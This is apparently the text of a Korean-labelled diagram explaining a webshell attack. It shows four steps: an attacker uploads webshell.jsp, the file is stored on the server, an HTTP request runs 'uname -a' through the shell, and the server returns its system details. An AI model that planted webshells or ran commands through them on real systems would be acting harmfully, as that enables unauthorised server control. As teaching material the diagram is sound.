 1. Webshell File Upload
webshell.jsp
2. File 저장
/home/iamadmin/webapps/down/webshell.jsp
3. http 요청
http://test.com/down/webshell.jsp?cmd=uname -a
4. http 응답
Linux myserver 2.6.32-573.7.1.el6.x86_64 #1
SMP Tue Sep 22 22:00:00 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
공격자
웹서버